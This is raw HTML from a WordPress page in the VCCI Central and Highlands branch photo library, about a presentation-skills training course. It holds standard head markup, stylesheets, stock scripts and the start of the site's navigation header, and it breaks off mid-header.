

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vccidanang.com.vn/thu-vien-anh/khoa-dao-tao-ky-nang-thuyet-trinh-tao-anh-huong/
body_size: 21751
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vccidanang.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Khoá đào tạo kỹ năng thuyết trình tạo ảnh hưởng &#8211; Liên Đoàn Thương mại và Công nghiệp Việt Nam &#8211; Chi nhánh Miền Trung &#8211; Tây Nguyên</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Liên Đoàn Thương mại và Công nghiệp Việt Nam - Chi nhánh Miền Trung - Tây Nguyên &raquo;" href="https://vccidanang.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liên Đoàn Thương mại và Công nghiệp Việt Nam - Chi nhánh Miền Trung - Tây Nguyên &raquo; Dòng bình luận" href="https://vccidanang.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liên Đoàn Thương mại và Công nghiệp Việt Nam - Chi nhánh Miền Trung - Tây Nguyên &raquo; Khoá đào tạo kỹ năng thuyết trình tạo ảnh hưởng Dòng bình luận" href="https://vccidanang.com.vn/thu-vien-anh/khoa-dao-tao-ky-nang-thuyet-trinh-tao-anh-huong/feed/" />
<link rel="prefetch" href="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vccidanang.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://vccidanang.com.vn/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vccidanang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://vccidanang.com.vn/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://vccidanang.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=ec39aa' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vccidanang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://vccidanang.com.vn/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://vccidanang.com.vn/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://vccidanang.com.vn/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-cus1.csss-css' href='https://vccidanang.com.vn/wp-content/themes/jetaime/js/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-cus2.css-css' href='https://vccidanang.com.vn/wp-content/themes/jetaime/js/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vccidanang.com.vn/wp-content/themes/jetaime/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lexend+Deca%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vccidanang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vccidanang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vccidanang.com.vn/wp-json/wp/v2/thu-vien-anh/1450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vccidanang.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vccidanang.com.vn/thu-vien-anh/khoa-dao-tao-ky-nang-thuyet-trinh-tao-anh-huong/" />
<link rel='shortlink' href='https://vccidanang.com.vn/?p=1450' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vccidanang.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvccidanang.com.vn%2Fthu-vien-anh%2Fkhoa-dao-tao-ky-nang-thuyet-trinh-tao-anh-huong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vccidanang.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvccidanang.com.vn%2Fthu-vien-anh%2Fkhoa-dao-tao-ky-nang-thuyet-trinh-tao-anh-huong%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vccidanang.com.vn/wp-content/uploads/2022/10/vcci-logo-favion-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vccidanang.com.vn/wp-content/uploads/2022/10/vcci-logo-favion.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vccidanang.com.vn/wp-content/uploads/2022/10/vcci-logo-favion.png" />
<meta name="msapplication-TileImage" content="https://vccidanang.com.vn/wp-content/uploads/2022/10/vcci-logo-favion.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2f669e;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:250px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 80%;}.header-bottom {background-color: #ffffff}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#2f669e!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2f669e;}/* Color !important */[data-text-color="primary"]{color: #2f669e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2f669e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2f669e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2f669e}.nav-tabs > li.active > a{border-top-color: #2f669e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2f669e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2f669e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2f669e;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lexend Deca", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Lexend Deca", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lexend Deca", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lexend Deca", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Lexend Deca", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.absolute-footer, html{background-color: #2f669e}/* Custom CSS Tablet */@media (max-width: 849px){.hot-news-small {margin-left: 0px!important;}.hot-news-small .box-vertical .box-text {padding:0!important}.cols.large-3 {flex-basis: 100%;}.cols {padding:0}.hot-news-small .post-item:not(:first-child) .box-vertical { display: table;width: 100%;}.hot-news-small .col:not(first-child) {padding:10px 0px}.hot-news-small .col:not(first-child) h5.post-title {padding-right:15px}.hot-news-small .post-item:not(:first-child) .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:36%!important; padding-right:1%} .date_from_sk {direction:unset; display: inline}.news-home .post-item:not(:first-child) .box-normal{display: table;width: 100%; }.news-home .post-item:not(:first-child) .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:36%!important}.taxonomy .mobile:not(:first-child) .box-vertical{display: table;width: 100%; }.taxonomy .mobile:not(:first-child) .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:36%!important; padding-right:1%}.taxonomy-vcci .mobile, .taxonomy-vcci {padding:0 25px}.single .col-inner , .content-vcci:not(.title-news) {padding: 0 10px}.thu-vien-vcci .post-item:not(:first-child) .box-normal{display: table;width: 100%; }.thu-vien-vcci .post-item:not(:first-child) .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:36%!important}.thu-vien-vcci .col {border-bottom: 1px dotted #ccc; padding-bottom:0}.thu-vien-vcci .col-inner {padding:10px 0px }.su-kien .box-image {padding:5px 0px 0px 0px}.su-kien.has-shadow .box-text {padding-left:0; padding-right:0 }.taxonomy-vcci .mobile {margin-bottom:10px}.mobile .small-3{padding-right:0px;}.mobile .small-9{padding-right:10px;}.mobile .small-9 p {margin-bottom:0px}.row-mobile {border-bottom: 1px dotted #ccc }.row-mobile .col {padding-bottom:5px; }.single h5.post-title {font-size:20px}.tab-dkhv ul li {display:block; width: 100%; margin-bottom: 5px }.tab-dkhv ul li a { display: block ; text-align:center }.nav>li>a {fonts-size:14px}.mobile-nav {margin-left:5px}.form-border .col {padding-bottom:0px}.hot-news-sb .post-item h5:before {content :"f105"; font-family:"FontAwesome"; font-size:10px; padding-right:5px }.hot-news-sb .post-item h5 {font-size:15px!important}.hot-news-sb .col {border-bottom: 1px dotted #ccc }.hot-news-sb .post-item .box-image {display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body class="wp-singular thu-vien-anh-template-default single single-thu-vien-anh postid-1450 wp-theme-flatsome wp-child-theme-jetaime mega-menu-primary lightbox mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><a style="color:#fff" href="tel:02363821719">Tel : 0236-3821719</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li id="menu-item-21478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21478 menu-item-design-default"><a href="https://vccidanang.com.vn/dai-dien-gioi-su-dung-lao-dong/" class="nav-top-link">Đại diện giới sử dụng lao động</a></li>
<li id="menu-item-21402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21402 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://khaosat.vccidanang.vn" class="nav-top-link">Khảo Sát VCCI</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thư viện ảnh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-21009" class="menu-item menu-item-type-taxonomy menu-item-object-t_thu_vien menu-item-21009"><a href="https://vccidanang.com.vn/thu_vien/hinh-anh-clip-ve-cac-khoa-dao-tao/">Hình ảnh, clip về các khoá đào tạo</a></li>
	<li id="menu-item-21010" class="menu-item menu-item-type-taxonomy menu-item-object-t_thu_vien menu-item-21010"><a href="https://vccidanang.com.vn/thu_vien/hinh-anh-clip-ve-hoi-nghi-hoi-thao/">Hình ảnh, clip về hội nghị &#8211; hội thảo</a></li>
	<li id="menu-item-23570" class="menu-item menu-item-type-taxonomy menu-item-object-t_thu_vien menu-item-23570"><a href="https://vccidanang.com.vn/thu_vien/hinh-anh-clip-ve-tiep-doan/">Hình ảnh, clip về tiếp đoàn</a></li>
</ul>
</li>
<li id="menu-item-21046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21046 menu-item-design-default"><a href="https://vccidanang.com.vn/dang-ky-hoi-vien/" class="nav-top-link">Đăng ký hội viên</a></li>
<li id="menu-item-21017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21017 menu-item-design-default"><a href="https://vccidanang.com.vn/hoi-dap-gop-y/" class="nav-top-link">Ý kiến – Góp ý</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vccidanang.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Nhập từ khoá..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><a style="color:#fff" href="tel:02363821719">Tel : 0236-3821719</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vccidanang.com.vn/" title="Liên Đoàn Thương mại và Công nghiệp Việt Nam &#8211; Chi nhánh Miền Trung &#8211; Tây Nguyên" rel="home">
